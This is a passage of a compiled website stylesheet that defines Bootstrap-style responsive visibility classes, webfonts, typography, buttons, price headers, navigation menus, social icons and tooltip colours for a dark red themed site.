  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
/* font face */
@font-face {
  font-family: 'geared_slabregular';
  src: url('../css/font/gearedslab-webfont.eot');
  src: url('../css/font/gearedslab-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-webfont.woff') format('woff'), url('../css/font/gearedslab-webfont.ttf') format('truetype'), url('../css/font/gearedslab-webfont.svg#geared_slabregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'geared_slabbold';
  src: url('../css/font/gearedslab-bold-webfont.eot');
  src: url('../css/font/gearedslab-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-bold-webfont.woff') format('woff'), url('../css/font/gearedslab-bold-webfont.ttf') format('truetype'), url('../css/font/gearedslab-bold-webfont.svg#geared_slabbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleobold';
  src: url('../css/font/aleo-bold-webfont.eot');
  src: url('../css/font/aleo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-bold-webfont.woff') format('woff'), url('../css/font/aleo-bold-webfont.ttf') format('truetype'), url('../css/font/aleo-bold-webfont.svg#aleobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleoregular';
  src: url('../css/font/aleo-regular-webfont.eot');
  src: url('../css/font/aleo-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-regular-webfont.woff') format('woff'), url('../css/font/aleo-regular-webfont.ttf') format('truetype'), url('../css/font/aleo-regular-webfont.svg#aleoregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical;
  overflow-y: scroll;
  -ms-overflow-y: scroll;
}
/* typography */
a {
  color: inherit;
}
strong {
  font-weight: 700;
}
a:hover,
a:focus {
  text-decoration: none;
  color: inherit;
}
hr {
  display: block;
  width: 100%;
  clear: both;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr.line-separator {
  margin: 40px 0 50px 0;
  height: 2px;
  background: #222;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid transparent;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
hr.dashed-separator {
  margin: 45px 0;
  height: 0;
  border-top: 1px dashed transparent;
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
}
body {
  font-family: 'aleoregular';
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* headers */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'aleobold';
  font-weight: 700;
  color: #fff;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 45px;
  line-height: 46px;
  margin-bottom: 35px;
}
h2 {
  font-size: 40px;
  line-height: 41px;
  margin-bottom: 30px;
}
h3 {
  font-size: 35px;
  line-height: 36px;
  margin-bottom: 25px;
}
h4 {
  font-size: 30px;
  line-height: 31px;
  margin-bottom: 20px;
}
h5 {
  font-size: 25px;
  line-height: 26px;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-bottom: 6px;
}
h6 {
  font-size: 20px;
  line-height: 21px;
}
p {
  font-size: 15px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.1);
  margin: 0 0 16px 0;
}
p.bigger {
  font-size: 17px;
  line-height: 23px;
  margin-bottom: 20px;
  letter-spacing: -0.01em;
}
p.large {
  font-size: 20px;
  line-height: 23px;
}
p a {
  color: #AD2020;
}
.big {
  font-family: 'aleobold';
  color: #fff;
  font-weight: 400;
  font-size: 42px;
  line-height: 45px;
  margin: 0 0 30px 0;
}
.hdr1 {
  width: 821px;
  padding: 10px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 79px;
  background: transparent url("../images/hdr-1.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 45px;
  line-height: 45px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2 {
  margin: 0 0 20px 0;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 42px;
  line-height: 42px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2.special {
  color: #ce6f5a;
  text-align: left;
  margin-bottom: 35px;
}
.hdr3 {
  color: #c89b7a;
  text-align: center;
  font-size: 26px;
  line-height: 26px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr3 a {
  color: #e05c28;
}
.hdr4 {
  width: 657px;
  padding: 5px 30px 40px 30px;
  margin: 10px auto;
  min-height: 63px;
  background: transparent url("../images/hdr-4.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr5 {
  text-align: center;
  display: block;
  color: #a06e5a;
  font-family: 'geared_slabbold';
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.hdr5 span {
  display: inline-block;
  padding: 5px 20px 25px 20px;
  border-bottom: 2px solid #cd706d;
  border-bottom: 2px solid rgba(205, 112, 109, 0.3);
}
.hdr6 {
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 200px;
  width: 570px;
  background: transparent url("../images/hdr-6.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr8 {
  width: 302px;
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 69px;
  background: transparent url("../images/hdr-7.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.mapWithOverlay {
  position: relative;
}
.mapWithOverlay .hdr6 {
  position: absolute;
  z-index: 2;
  top: 100px;
  left: 50%;
  margin-left: -329px;
  pointer-events: none;
}
.hdr7 {
  font-family: 'aleobold';
  font-size: 27px;
  line-height: 31px;
  color: #fff;
  text-transform: uppercase;
}
/* buttons */
.btn {
  display: inline-block;
  padding: 8px 36px;
  margin-bottom: 0;
  font-size: 33px;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
}
.btn:focus {
  outline: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  position: relative;
  top: 1px;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  background: #9d2824;
  color: #c89b7a;
}
.btn-default:active,
.btn-default.active,
.btn-default:hover,
.btn-default:focus {
  background: #9d2824;
  color: #c89b7a;
  border-color: transparent;
}
.btn.btn-primary {
  font-family: 'aleobold';
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
  text-transform: none;
}
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
}
.btn.btn-lg {
  padding: 12px 45px;
  font-size: 21px;
  line-height: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn.btn-sm {
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn.btn-xs {
  font-size: 20px;
  padding: 4px 15px;
  line-height: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn > span + i {
  margin: 0 0 0 16px;
}
.btn > i + span {
  margin: 0 0 0 16px;
}
.demoContent .btn {
  margin-bottom: 5px;
}
.demoContent .btn + .btn {
  margin-left: 7px;
}
.btn.disabled {
  background: #aaa;
  color: #777;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* blockquote */
blockquote {
  padding: 0;
  margin: 0 0 20px 0;
  border: 0;
}
blockquote p {
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  margin-bottom: 15px;
}
blockquote h1,
blockquote h2,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  margin-bottom: 12px;
}
blockquote.type2 {
  padding-left: 55px;
}
blockquote.type2:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 142px;
  height: 0;
  float: left;
  position: relative;
  left: -58px;
  top: 47px;
}
/* dropcap */
.dropcap {
  margin-top: 40px;
  font-size: 17px;
  line-height: 21px;
}
.dropcap:first-letter {
  font-size: 60px;
  float: left;
  padding: 0 0px 2px 0;
  margin-top: -13px;
  position: relative;
}
/* highlight */
.highlight {
  text-shadow: none;
  display: inline-block;
  padding: 1px 4px 1px 4px;
  margin: 0 2px;
}
.highlight.type1 {
  background: #a93636;
}
.highlight.type2 {
  background: #460606;
}
.highlight.type3 {
  background: #e6e6e6;
  color: #460606;
}
/* list with icon */
.list-icons {
  margin: 0 0 25px 0;
}
.list-icons li {
  padding-left: 19px;
  font-size: 17px;
  line-height: 19px;
  margin-bottom: 8px;
}
.list-icons li > i {
  height: 0;
  float: left;
  position: relative;
  left: -19px;
  top: 4px;
  font-size: 13px;
}
.list-icons li > i.fa-circle {
  font-size: 8px;
  top: 6px;
  left: -16px;
}
.pretty-table {
  margin: 10px 0 30px 0;
}
.pretty-table .table {
  width: 100%;
  margin: 0;
  background: transparent !important;
}
.pretty-table .table th {
  font-family: 'aleobold';
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
}
.pretty-table .table thead > tr > th,
.pretty-table .table tbody > tr > th,
.pretty-table .table tfoot > tr > th,
.pretty-table .table thead > tr > td,
.pretty-table .table tbody > tr > td,
.pretty-table .table tfoot > tr > td {
  padding: 12px;
  line-height: 15px;
  vertical-align: top;
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-left: 1px solid #222;
  border-left: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table thead > tr > th:first-child,
.pretty-table .table tbody > tr > th:first-child,
.pretty-table .table tfoot > tr > th:first-child,
.pretty-table .table thead > tr > td:first-child,
.pretty-table .table tbody > tr > td:first-child,
.pretty-table .table tfoot > tr > td:first-child {
  border-left: 0;
}
.pretty-table .table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table caption + thead tr:first-child th,
.pretty-table .table colgroup + thead tr:first-child th,
.pretty-table .table thead:first-child tr:first-child th,
.pretty-table .table caption + thead tr:first-child td,
.pretty-table .table colgroup + thead tr:first-child td,
.pretty-table .table thead:first-child tr:first-child td {
  border-top: 0;
}
.pretty-table .table tbody + tbody {
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table .table {
  background-color: transparent;
}
/* priceHeader */
.priceHeader {
  text-align: center;
  display: inline-block;
  padding: 14px 22px 14px 22px;
  background: transparent url("../images/priceheader-bg.png") repeat-x center top;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 25px;
  color: #fff;
  position: relative;
  margin: 40px 3px 0 3px;
}
.priceHeader:before {
  content: " ";
  background: transparent url("../images/priceheader-lft.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  left: -3px;
}
.priceHeader:after {
  content: " ";
  background: transparent url("../images/priceheader-rt.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  right: -3px;
}
.priceHeader .lft {
  float: left;
  min-width: 187px;
}
.priceHeader .rt {
  float: left;
  min-width: 187px;
}
.priceHeader .price {
  display: block;
  width: 108px;
  height: 108px;
  padding: 10px 5px 0 5px;
  background: transparent url("../images/priceheader-price.png") no-repeat center top;
  float: left;
  position: relative;
  margin-top: -40px;
  margin-left: 20px;
  margin-right: 20px;
}
.priceHeader .price span {
  text-transform: none;
}
.priceHeader .price .el_1 {
  display: block;
  font-size: 20px;
  line-height: 21px;
  margin: 8px 0;
  font-family: 'aleoregular';
}
.priceHeader .price .el_2 {
  font-size: 29px;
  line-height: 29px;
  font-family: 'aleoregular';
  position: relative;
  top: -0.5em;
}
.priceHeader .price .el_3 {
  font-family: 'aleobold';
  font-size: 57px;
  line-height: 33px;
}
.priceHeader .price .el_4 {
  position: relative;
  top: -0.5em;
}
hr.line1 {
  padding: 20px 0 30px 0;
  margin: 0;
  height: 31px;
  background: transparent url("../images/line-1.png") no-repeat center 20px;
}
/* main menu */
.is-sticky .full-sticky-menu {
  width: 100%;
  position: absolute;
  z-index: 100;
}
@media (max-width: 990px) {
  .navbar-default .navbar-collapse {
    background: transparent url("../images/bg-1.jpg") repeat-y top center;
    z-index: 2;
    position: relative;
  }
}
.navbar-header {
  width: 100%;
  min-height: 1px;
  position: relative;
  display: block;
  float: none;
  text-align: center;
}
.navbar-header .smallSocials {
  position: absolute;
  top: 8px;
  right: 0;
  z-index: 3;
}
.navbar-header .navbar-brand {
  position: relative;
  float: none;
  margin: 0;
  display: block;
  padding: 12px 0 0 0;
}
.socials-woocomerce .smallSocials {
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
}
.navbar-default .navbar-nav {
  float: none;
  margin-top: 135px;
}
.navbar-default .navbar-nav > li {
  margin: 0 5px 0 0;
}
.navbar-default .navbar-nav > li > a {
  font-family: 'geared_slabbold';
  padding: 15px 15px;
  text-transform: uppercase;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  outline: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #fff;
}
.navbar-default .navbar-nav.text-center > li {
  margin-left: 6px;
  margin-right: 6px;
  display: inline-block;
  float: none;
  padding-bottom: 15px;
}
.navbar-woocommerce .woo-inner {
  background: #460606 url("../images/menu-woo-bg.png") repeat-x top center;
  height: 59px;
}
.navbar-woocommerce .woo-links {
  z-index: 2;
  position: relative;
  padding: 7px 0;
  display: inline-block;
  color: #c69878;
  font-size: 13px;
}
.navbar-woocommerce .woo-search {
  position: absolute;
  right: 80px;
  z-index: 2;
  padding-top: 3px;
}
.navbar-woocommerce .woo-search .form-control {
  padding: 4.5px 12px;
  visibility: hidden;
  width: 0;
  min-height: 0;
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.navbar-woocommerce .woo-search:hover .form-control {
  visibility: visible;
  width: 250px;
}
.navbar-woocommerce .woo-search button {
  background: transparent;
  padding: 0;
  color: #ffffff;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 2;
}
.navbar-woocommerce .woo-search i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.is-sticky .navbar-woocommerce .woo-inner {
  display: none;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .inner {
  top: 0;
  padding-top: 4px;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .navbar-nav {
  margin-top: 20px !important;
}
/* menu on hover */
li.dropdown:hover > .dropdown-menu,
li.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
li.dropdown-submenu {
  position: relative;
}
li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: 0;
}
.navbar-nav > li .dropdown-menu {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  text-align: left;
  border: 0;
  background: #460606;
}
.navbar-nav > li .dropdown-menu > li > a {
  color: #fff;
  font-size: 18px;
  line-height: 19px;
  margin-top: 3px;
  margin-bottom: 6px;
}
.navbar-nav > li .dropdown-menu > li > a:hover,
.navbar-nav > li .dropdown-menu > li > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-nav > li .dropdown-menu > .active > a,
.navbar-nav > li .dropdown-menu > .active > a:hover,
.navbar-nav > li .dropdown-menu > .active > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-default .navbar-nav.pull-right > li {
  margin: 0 0 0 5px;
}
.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  background: #6e0d0d;
  color: #fff;
}
.navbar-fixed-top {
  z-index: 300;
}
.navbar-default {
  background: transparent;
  border: 0;
  margin: 0;
}
.navbar-default .inner {
  background: transparent url("../images/menu-bg.png") repeat-x center top;
  height: 268px;
  border: 0;
}
.navbar-default .inner:before {
  content: " ";
  height: 57px;
  z-index: 2;
  position: absolute;
  width: 100%;
  background: transparent url("../images/menu-bg-top.png") repeat-x center top;
  display: block;
}
.navbar-default .inner .btm {
  width: 100%;
  height: 25px;
  display: block;
  background: transparent url("../images/menu-bg.png") repeat-x center -264px;
  pointer-events: none;
  position: absolute;
  bottom: -23px;
}
.address,
address,
address p {
  font-size: 16px;
  line-height: 19px;
  color: #c69878;
  margin: 0;
  padding: 13px 0;
  z-index: 3;
  position: relative;
}
/* custom columns */
.row.nomargin {
  margin-left: auto;
  margin-right: auto;
}
.row.nomargin > div {
  padding: 0;
}
.threeBoxes {
  max-width: 1300px;
  margin: 0 auto;
}
.threeBoxes > div {
  position: relative;
}
.threeBoxes > div > div {
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.threeBoxes .full-width-photo {
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 300px;
  margin-right: -1px;
}
/* tweet list */
.blackboard {
  background: transparent url("../images/blackboard-bg.jpg") no-repeat top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding: 50px;
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.tweet_list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tweet_list li {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 30px 0;
}
.tweet_list li a {
  color: #c84249;
}
.tweet_list li .tweet_time {
  display: block;
}
.tweet_list li .tweet_time a {
  color: #b8b5b5;
}
/* google map */
.googleMap {
  min-height: 220px;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  position: relative;
}
.customMarker i {
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url("../images/marker-icon.png") no-repeat center bottom;
}
.customMarker span {
  display: block;
  position: absolute;
  bottom: 60px;
  background: #960000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  text-align: center;
  width: 200px;
  left: -75px;
  font-family: 'aleoregular';
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 0px #000101;
}
.customMarker span:before {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8.5px 0 8.5px;
  border-color: #960000 transparent transparent transparent;
  -webkit-transform: rotate(360deg);
  position: absolute;
  bottom: -10px;
  left: 93px;
}
/* socials links */
/*
.smallSocials {
  display: inline-block;
  margin: 0 0 0 -22px;
  padding: 0;
  .clearfix();

  li {
    display: block;
    float: left;
    margin-left: 22px;
    background: transparent url("@{base-url}/smallsocial-bg.png") no-repeat 0 0;
    .transition(background-position .2s ease);

    a {
      display: block;
      width: 29px;
      height: 30px;
      padding-top: 2px;
      text-align: center;

      img {
        display: inline-block;
      }
    }
    &:hover {
      background-position: 0 -30px;
    }
  }
}
*/
.bigSocials {
  display: block;
  margin: 30px 0 5px -30px;
  padding: 0;
  text-align: center;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials li {
  display: inline-block;
  float: none;
  margin-left: 30px;
  background: transparent url("../images/social-bg.png") no-repeat 0 0;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.bigSocials li a {
  display: block;
  width: 40px;
  height: 40px;
  padding-top: 8px;
  text-align: center;
}
.bigSocials li a img {
  display: inline-block;
}
.bigSocials li:hover {
  background-position: 0 -40px;
}
/* more social links */
.soc_list > li {
  text-align: center;
  display: inline-block;
  margin: 5px 5px 0;
}
.soc_list > li > a {
  color: #fff;
  display: block;
  width: 31px;
  height: 31px;
  background: transparent url("../images/soc-small.png") no-repeat;
  background-position: center -33px;
  background-size: 100%;
  font-size: 16px;
  line-height: 16px;
  padding-top: 6px;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.soc_list > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-medium > li > a {
  width: 39px;
  height: 39px;
  background-position: center -42px;
  font-size: 20px;
  line-height: 21px;
  padding-top: 9px;
  padding-left: 1px;
}
.soc_list.soc-medium > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-big > li {
  margin: 8px 8px 22px 8px;
}
.soc_list.soc-big > li > a {
  width: 57px;
  height: 57px;
  background-position-y: -62px;
  font-size: 29px;
  line-height: 29px;
  padding-top: 14px;
  padding-left: 0;
}
.soc_list.soc-big > li > a:hover {
  background-position: 0 -1px;
}
/* flickr images widget */
.flickr_badge {
  margin: 0 0 0 -15px;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge > div {
  text-align: center;
  position: relative;
  margin: 0 0 15px 15px;
  float: left;
  border: 1px solid #c3c3c3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #480808;
  font-size: 22px;
}
.flickr_badge > div a:before {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
}
.flickr_badge > div a:after {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  top: 50%;
  margin-left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.flickr_badge > div:hover a:before,
.flickr_badge > div:hover a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.flickr_badge .flickr_badge_image {
  margin: 0 0 15px 15px;
  width: initial;
  height: initial;
  float: left;
  background: initial;
  padding: 0;
}
.flickr_badge .flickr_badge_image img {
  position: initial;
}
/* tooltips */
.tooltip-inner {
  padding: 6px 12px;
  color: #fff;
  background-color: #460606;
}
.tooltip.in {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tooltip.top .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #460606;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #460606;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #460606;
}
.phoneIcon,
.locationIcon {
